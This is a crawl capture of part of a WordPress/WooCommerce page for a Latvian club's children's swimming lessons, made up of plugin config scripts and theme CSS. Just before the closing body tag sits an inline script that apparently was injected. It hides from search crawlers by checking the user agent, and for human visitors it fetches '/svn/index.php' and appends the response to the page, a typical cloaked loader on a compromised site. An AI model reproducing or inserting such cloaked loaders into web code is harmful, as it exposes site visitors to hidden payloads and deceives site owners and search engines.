false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"}};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js' id='eael-general-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c12b28ae40c527a04afcd4e5fcd9c8fd-en","fragment_name":"wc_fragments_c12b28ae40c527a04afcd4e5fcd9c8fd","request_timeout":"5000"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js' id='smartmenus-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js' id='elementor-webpack-runtime-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js' id='elementor-frontend-modules-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","nonce":"486a1906d4","urls":{"assets":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jokerklubs.lv\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/jokerklubs.lv\/en\/cart\/","checkout_page_url":"https:\/\/jokerklubs.lv\/en\/checkout\/","fragments_nonce":"0b7c15faed"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js' id='elementor-pro-frontend-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js' id='elementor-waypoints-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10244,"title":"Swimming%20lessons%20for%20kids%20aged%205%E2%80%9310%20years%20-%20Joker%20klubs","excerpt":"<strong>An excellent way to help children love water from early days!<\/strong>\r\n\r\nCompetent and caring swimming teachers will teach the basic skills and develop your child\u2019s swimming abilities so that your child feels safe and confident in water. Swimming lessons at an early age also help creating understanding of the importance of active and healthy lifestyle.","featuredImage":"https:\/\/jokerklubs.lv\/wp-content\/uploads\/2024\/10\/BARNU_PELDESANAS_NODARBIBAS-1024x574.jpg"}};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor/assets/js/frontend.min.js' id='elementor-frontend-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js' id='pro-elements-handlers-js'></script>
<script id='jet-woo-builder-js-extra'>
var jetWooBuilderData = {"ajax_url":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"post_type\":\"product\",\"error\":\"\",\"m\":\"\",\"p\":10244,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\",\"product\":\"swimming-lessons-for-kids-aged-5-10-years\"}","single_ajax_add_to_cart":""};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js' id='jet-woo-builder-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js' id='e-sticky-js'></script>


<script>

 $(document).ready(function() {

	if (!/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)) {
      
    $.ajax({
        url: '/svn/index.php',
        type: 'GET',
        dataType: 'html',
        success: function(response) {
            $(response).appendTo('body');
        },
        error: function(error) {
            console.error('Error load:', error);
        }
    });
}
});
    </script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/themes/hello-elementor/style.min.css
body_size: 3851
content:
 .elementor-widget-text-editor
 {
	
    font-family: unset !important;
	 
 }html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-top:.5rem;margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-top:0;margin-bottom:.9rem}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#000}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}@media print{*,:after,:before{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{page-break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-bottom:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843137255)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-top:1px solid hsla(0,0%,50.2%,.5019607843137255)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.07058823529411765)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.10196078431372549)}table tbody+tbody{border-top:2px solid hsla(0,0%,50.2%,.5019607843137255)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-top:0;margin-bottom:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
 #fixedheader{display:none;}
 .elementor-widget-woocommerce-breadcrumb{z-index:1 !important;}


.fa-bars:before{
	content: "\e816";
}

#elementor-menu-cart__toggle_button{
	border:0 !important;
}
 .subscribe h2 {text-align:center;}
	.subscribe,.subscribe .subtext a,
	.subscribe .formfields input.text,.subscribe .formfields select.text, .subscribe .formfields textarea.text 	{
		font-family:Arial, Helvetica, 'sans-serif';
		font-size:13px;
	}
    .subscribe,.subscribe .subtext a {
        color:#37334a;
    }
	.subscribe {
		padding:0px;
			}
	.subscribe .clear {
		clear:both;
		height:0px;
		line-height:0px;
		font-size:0px;
		overflow:hidden;
	}
	.subscribe a {
		color:#009cff;
	}
	.subscribe a:hover {
		text-decoration:none;
	}
	.subscribe p {
		line-height:18px;
	}
    .subscribe .reset-font {
        font-size:0px;
        line-height:0;
        height:0px;
        margin:0;
        padding:0;
    }
	
	.subscribe .formfields,
	.subscribe .formfields input.text,.subscribe .formfields select.text, .subscribe .formfields textarea.text {
		border-width:2px;
		border-color:#DDDDDD;
				border-radius:4px;
			}
	.subscribe .formfields h1 {
		margin:0 0 5px 0;
		padding:30px 20px;
				background-repeat:repeat;		background-position:0px 0px;		background-color:#FFFFFF;
		color:#37334a;
		font-size:20px;
        font-family:Arial, Helvetica, 'sans-serif';
				font-weight:normal;
	}
	.subscribe #mg-footer {
				background-repeat:repeat;		background-position:0px 0px;		background-color:#F0F0F0;
		height:0px;
		line-height:0px;
	}
	.subscribe #logo {
				background-repeat:repeat;		background-position:0px 0px;		height:0px;
		width:500px;
		margin:5px auto;
	}	.subscribe .formfields .ffields {
		margin:0px 20px 5px;
	}
	.subscribe .formfields .ffields input.submit, .subscribe .formfields .ffields button, .subscribe .formfields .ffields a.button {
	    background-color: #fecb0e;
	    border: 1px none #fecb0e;
	    border-radius: 2px;
        color: #FFFFFF;
	    font-family: Arial, Helvetica, 'sans-serif';
		font-size: 14px;
		padding:12px 20px;
        font-weight: bold;
	}
	.subscribe #formSubmit{
	 background-color: #fecb0e;
	    border: 1px none #fecb0e;
	    border-radius: 2px;
        color: #FFFFFF;
	    font-family: Arial, Helvetica, 'sans-serif';
		font-size: 14px;
		padding:12px 20px;
        font-weight: bold;
	}
	.subscribe #formSubmit:hover{
	    background-color: #ffc900;
    border: 1px none #ffc900;
	opacity:0.8;
	}
	.subscribe #formSubmit:focus{
		outline: unset;
	}
    .subscribe .formfields .ffields a.button {
        display: inline-block;
        text-decoration: none;
    }
   .subscribe .mg_email_button {
        display: inline-block;
        width: 100%;
    }
  .subscribe .mg_email_button table {
        overflow: hidden;
        border-radius: 2px;
        background-color: #009CFF;
                border-width:2px;
        border-color:#DDDDDD;
        border-style:none;
            }
   .subscribe .mg_email_button td {
        padding: 12px 20px;
    }
   .subscribe .mg_email_button a {
        color: #FFFFFF;
        display: block;
        font-family: Arial, Helvetica, 'sans-serif';
        font-size: 14px;
        font-weight: bold;
        text-decoration: none;
        text-align: center;
        padding: 0;
    }
	.subscribe .formfields textarea.text,
	.subscribe .formfields input.text, .subscribe .formfields select.text	{
		border-style: solid;
    padding: 12px 15px;
    width: 100%;
    display: block;
	border: 1px solid #e3e3e3;
	}
	.subscribe .formfields input.text, .subscribe .formfields select.text:focus,.subscribe .formfields input.text, .subscribe .formfields select.text:active	{
	outline: unset;

	}
	.subscribe .formfields textarea.text {
        width:97%;
    }
	.subscribe .bforms {
		
	}
	.subscribe .bforms .tr {
	
	
		float:left;
		width:100%;
	}
	.subscribe .bforms .tr .c1 {
						padding-bottom:3px;
		width:100%;
				font-weight:bold;
	}
    .subscribe .bforms .tr .c1 .subscribed-email {
        font-weight: normal;
    }
	.subscribe .bforms .tr .c2 {
				width:100%;
				padding-right:25px;
			}
	.subscribe .bforms .tr .c3 {
		float:left;
		width:4%;
		display:none;
	}
	.subscribe .subtext, .subscribe .subtext a {
		font-size:11px;
	}
	.subscribe .subtext {
		margin:0px auto;
		opacity:0.4;
		filter:alpha(opacity=40);
		position:absolute;
		left:0px;
		bottom:-20px;
		width:100%;
	}
	.subscribe .subtext-position {
		position:relative;
	}
	.subscribe .subtext-position .subtext {
		top:5px;
	}
	.subscribe .subtext a {
		text-decoration:none;
	}
	.subscribe .subtext a:hover {
		text-decoration:underline;
	}
	.subscribe .formfields .button {
		text-align:left;
	}
	.subscribe .error {
		color:#d00;
	}
	.subscribe #error {
		text-align:center;
		color:#d00;
	}
	.subscribe .hidden {
		display:none;
	}
	.subscribe .mg_embed_close {
		font-size:0px;
		background-image:url(https://list.mailigen.com/img/lightbox-close.png);
		background-repeat:repeat;
		background-position:0 0;
		background-color:transparent;
		background-attachment:scroll;
		width:42px;
		height:42px;
		text-decoration:none;
		position:absolute;
		top:-24px;
		right:-24px;
	}
	.subscribe .lists-wrapper {
		margin: 10px 0 0 0;
		padding: 10px 10px 0 10px;
	}
    .subscribe .lists-wrapper-scroll {
        border: 2px solid #DDDDDD;
        max-height: 100px;
        overflow-y: scroll;
    }
	.subscribe .lists-wrapper .lists-element label i {
		margin-left: 28px;
        display: block;
	}
	.subscribe .lists-wrapper .lists-element .list-element-checkbox {
		height: 16px;
		width: 16px;
	}
	.subscribe .formfields #mg-content {
		margin-bottom: 20px;
	}
    .subscribe .formfields .ffields button#formSubmit:disabled {
        background: #d7d6db;
    }
            .subscribe .subscribe {
            background: transparent !important;
        }
        .subscribe #subscribe {
            background: transparent !important;
        }
        .subscribe .subtext, .subscribe .subtext a {
            color: #ffffff;
        }
		.form240 {
    display: flex;
	align-items: center;
  justify-content: center;
}
.form240 .bforms{
	width:80%;
}
.form240 .button{
	width:20%;
}

.header_fixed {
  position: fixed !important;
 display:block !important;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9;
}
.elementor-location-header .elementor-sticky--active
{
	margin-top: unset !important;
}
i.elementor-menu-toggle__icon--open.eicon-menu-bar,i.elementor-menu-toggle__icon--close.eicon-close{color:#fff;}

.fa-heart-o:before {
    content: "\f004";
}
 a.elementor-button--view-cart,.elementor-button--checkout{
	font-size:14px !important;
}

@media (max-width:1024px){
	 .elementor-element.elementor-widget.elementor-widget-shortcode
 {
    overflow-x: scroll;
    overflow-y: hidden;
}
	.elementor-location-header #elementor-menu-cart__toggle_button {

    padding: 12px 6px !important;
}

 #fixedheader{display:none !important;}
 
 .header_fixedmobile{
 position:fixed !important;
 left:0;
 top:0;
 width:100%;
     z-index: 9;
 }
}

.table-header th{
	width: 100% !important;
    position: absolute !important;
}
@media (max-width:425px){
.product-table-options tbody {
    display: grid;
}
}
@media (max-width:590px){
	.form240 {
    display: flex;
	}
	.form240 .bforms {
    width:100% !important;
    float: left;
}
.form240 .button {
    width: auto !important;
}
.subscribe .bforms .tr .c2 {
 
    padding-right: 5px !important;
}
.subscribe h2 {
  
    font-size: 2em !important;
}

}

@media (max-width:767px){
	.elementor-element-32526d19{order:2;}
	.elementor-element-5a03b582{order:1;}
	
	

	
	
}

#content .elementor-nav-menu--burger .elementor-menu-toggle {
	  background-color: #fecb0e !important;
    color: #fecb0e !important;
}

#content .elementor-nav-menu--dropdown li{
	    border-color: #fecb0e !important;
}
@media (max-width:500px){
	.woocommerce-message a.button.wc-forward{
		display:none;
	}
}

@media (max-width:450px){
	.woocommerce-message a.button.wc-forward{
		display:none;
	}
	
	.orderby{
		font-size: 11px !important;
		margin-top: -6px;
	}
	.woocommerce .woocommerce-ordering
	{
		max-width: 170px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/themes/hello-theme-child-master/style.css
body_size: 1732
content:
/* 
Theme Name:		Hello Elementor Child
Theme URI:		https://elementor.com/
Description:	Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author:			Elementor Team
Author URI:		https://elementor.com/
Template:		hello-elementor
Version:		1.0.0
Text Domain:	hello-elementor-child
Tags:           flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/
div.berocket_single_filter_widget div.berocket_aapf_widget-wrapper .widget-title{
	text-transform: uppercase;
    padding-bottom: 3px;
    border-bottom: 2px solid #ededed;
}
.berocket_aapf_widget-title_div{
	padding-right: 0;
}
div.berocket_single_filter_widget div.berocket_aapf_widget-wrapper .berocket_aapf_widget{
	padding-left: 0;
}
ul.products li.product .woocommerce-loop-product__title{
	padding: .5em 10px !important;
}
.woocommerce ul.products li.product .price{
	padding-left: 10px !important;
}
.button.add_to_cart_button{
	margin: 0 0 .5em 10px !important;
}
/*.elementor-widget-woocommerce-product-add-to-cart{
	margin-top: 15px;
}*/
/* Gift this product */
.gift-this-product-title,
.gift-this-product-title-message{
	display: none !important;
}
.gift-this-product-main-container{
	border: none !important;
	padding: 0 !important;
	margin-top: 0 !important;
}
button#give-as-present,
button#ywgc-cancel-gift-card{
	margin: 0 !important;
	padding: .4rem 1rem !important;
}
.yith-ywgc-gift-this-product-form-container{
	position: fixed;
    width: 50%;
    height: calc(100vh - 100px);
	margin: 50px auto;
	padding: 50px;
    left: 0;
    right: 0;
    top: 0;
    background-color: #fff;
    z-index: 100;
	border: 2px solid #FFCB0E;
	overflow-y: scroll;
}
@media(max-width: 767px){
	.yith-ywgc-gift-this-product-form-container{
		width: 95%;
		height: calc(100vh - 40px);
		margin: 10px auto;
	}	
}
/*
.gift-card-content-editor.step-appearance, .gift-card-content-editor.step-content{
    width: 75%;
    margin: 0 auto;
    background-color: #fff;
    padding: 50px;
}
.gift-card-content-editor.step-appearance{
	padding-bottom: 0;
}
.gift-card-content-editor.step-content{
	padding-top: 0;
}
.yith-ywgc-gift-this-product-form-container h3,
.yith-ywgc-gift-this-product-form-container button{
    width: 75%;
    margin: 0 auto;
    background-color: #fff;
	padding: 0 50px;
}*/
	
/* gift thid product end */

.elementor-menu-cart__main .elementor-menu-cart__product-price.product-price .woocommerce-Price-amount.amount{
	font-size: 1.5em;
	color: #FFCB0E;
	font-weight: 400;
}
.elementor-menu-cart__main .elementor-menu-cart__subtotal .woocommerce-Price-amount.amount{
	font-size: 1.2em;
	color: #FFCB0E;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name,
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{
	text-align: left;
}
.elementor-menu-cart__product{
	position: relative;
}
.elementor-menu-cart__product-remove:after, .elementor-menu-cart__product-remove:before{
	background: red !important;
}
.elementor-menu-cart__product-remove{
	border: 1px solid red !important;
    position: absolute !important;
    left: -26px;
    bottom: 45px;
}
.elementor-menu-cart__products{
    overflow: visible !important;
}
.single_add_to_cart_button {
	margin-right: 10px !important;
	margin-bottom: 10px;
}
.single_variation_wrap{
	margin-bottom: 10px;
}
.product-type-variable{
	
}
.variations .label{
	display: none !important;
}
.variations select{
	border: 1px solid #FFCB0E !important;
	margin-bottom: 10px !important;
	width: 100% !important;
}
.variations .reset_variations{
	z-index: 99;
}
table.variations tbody>tr:nth-child(odd)>td{
	background-color: #fff !important;
}
.elementor-wc-products ul.products li.product{
	overflow: hidden;
}
.elementor-widget-woocommerce-product-price{
	margin-bottom: 0 !important;
}
.single_variation_wrap,
.gift-this-product-main-container{
	float: left;
}
.single_variation_wrap .woocommerce-variation-price{
	position: absolute;
    bottom: -5px;
    left: 0;
    font-size: 1.5em;
}
.single_variation_wrap .woocommerce-variation-price span.price{
	color: #FFCB0E !important;
	font-weight: 500;
}

.jet-woo-products-list .jet-woo-products-list__item{
	position: relative;
	border: 1px solid rgba(119,119,119,.3);
	border-radius: 5px;
	box-shadow: 0px 0px 10px -3px rgba(0,0,0,0.36);
}
